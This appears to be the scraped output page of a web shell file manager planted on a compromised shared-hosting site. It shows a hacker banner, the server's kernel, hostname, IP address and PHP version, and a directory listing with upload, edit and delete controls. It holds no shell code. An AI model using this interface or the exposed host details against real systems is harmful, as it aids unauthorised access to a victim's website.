 MARIJUANA
— DIOS — NO — CREA — NADA — EN — VANO —
Linux sg2plcpnl0038.prod.sin2.secureserver.net 2.6.32-954.3.5.lve1.4.66.el6.x86_64 #1 SMP Thu Jun 20 11:00:35 EDT 2019 x86_64 166.62.28.117
SOFT : Apache PHP : 5.4.45
/home/fhwvv77jf8y2/public_html/ UPLOAD
[ NAME ] [ SIZE ] [ PERM ] [ DATE ] [ ACT ]
+FILE +DIR
admin dir drwxr-xr-x 2018-10-29 14:27 R D
assets dir drwxr-xr-x 2019-08-20 07:44 R D
blog dir drwxr-xr-x 2019-08-21 06:30 R D
cgi-bin dir drwxr-xr-x 2018-09-24 15:04 R D
css dir drwxr-xr-x 2019-08-20 01:04 R D
demo dir drwxr-xr-x 2019-03-21 14:07 R D
fonts dir drwxr-xr-x 2018-10-10 09:53 R D
images dir drwxr-xr-x 2019-08-20 09:38 R D
img dir drwxr-xr-x 2018-10-10 09:54 R D
include dir drwxr-xr-x 2018-10-10 09:54 R D
includes dir drwxr-xr-x 2018-10-10 09:54 R D
js dir drwxr-xr-x 2018-10-10 09:54 R D
mp3 dir drwxr-xr-x 2019-07-02 04:19 R D
.htaccess 0.149 KB -r--r--r-- 2017-07-04 09:35 R E G D
404.shtml 1.659 KB -rw-r--r-- 2015-05-07 04:22 R E G D
aboutus.php 6.221 KB -rw-r--r-- 2018-10-11 13:32 R E G D